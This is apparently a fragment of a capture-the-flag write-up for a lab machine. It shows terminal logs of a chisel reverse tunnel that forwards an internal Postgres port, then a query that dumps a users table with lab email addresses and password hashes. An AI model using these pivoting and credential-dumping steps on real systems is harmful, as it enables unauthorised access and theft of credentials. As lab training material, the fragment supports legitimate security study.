 /bin/bash 84x7
2023/03/25 16:57:59 client: Connected (Latency 222.810459ms)
2023/03/25 16:57:59 client: tun: SSH connected
2023/03/25 17:08:00 client: tun: conn#1: Open [1/1]
2023/03/25 17:08:01 client: tun: conn#1: sent 99B received 14B
2023/03/25 17:08:01 client: tun: conn#1: Close [0/1]
2023/03/25 17:08:17 client: tun: conn#2: Open [1/2]
/bin/bash 84x7
$sudo ../../tools/chisel server --port 9009 --reverse
[sudo] password for alcatraz:
2023/03/25 17:56:26 server: Reverse tunnelling enabled
2023/03/25 17:56:26 server: Fingerprint vZ5sDYyod+uuDCvECAirsSbN/uwScrkPAbP3N+g0bPw=
2023/03/25 17:56:26 server: Listening on http://0.0.0.0:9009
2023/03/25 17:58:00 server: session#1: tun: proxy#R:5435=>172.22.0.1:5432: Listening
/bin/bash 84x4
mentorquotes_db=# select * from users;
 id |          email          |  username   |             password
----+-------------------------+-------------+----------------------------------
  1 | james@mentorquotes.htb | james       | 7ccdcd8c05b59add9c198d492b36a503
  2 | svc@mentorquotes.htb   | service_acc | 53f22d0dfa10dce7e29cd31f4f953fd8